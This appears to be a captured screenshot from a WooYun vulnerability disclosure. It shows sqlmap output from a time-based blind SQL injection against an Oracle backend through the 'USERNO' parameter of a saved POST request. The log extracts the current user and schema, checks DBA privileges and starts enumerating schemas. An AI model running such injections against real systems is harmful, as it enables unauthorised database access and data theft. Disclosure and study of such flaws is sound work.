 C:\Windows\system32\cmd.exe - python  sqlmap.py -r d:\post.txt -p "USERNO" --random-...
'--time-sec')? [Y/n] y
[23:56:19] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[23:56:30] [INFO] adjusting time delay to 1 second due to good response times
S
[23:56:36] [ERROR] invalid character detected. retrying..
[23:56:36] [WARNING] increasing time delay to 2 seconds
CMUS
[23:57:13] [ERROR] invalid character detected. retrying..
[23:57:13] [WARNING] increasing time delay to 3 seconds
ER
current user:    'SCMUSER'
[23:57:32] [INFO] fetching current database
[23:57:32] [INFO] resumed: SCMUSER
current schema (equivalent to database on Oracle):    'SCMUSER'
[23:57:32] [INFO] testing if current user is DBA
current user is DBA:    False
[23:57:32] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[23:57:32] [INFO] fetching database (schema) names
[23:57:32] [INFO] fetching number of databases
[23:57:32] [INFO] retrieved:
[23:57:44] [ERROR] invalid character detected. retrying..
[23:57:44] [WARNING] increasing time delay to 4 seconds
www.wooyun.org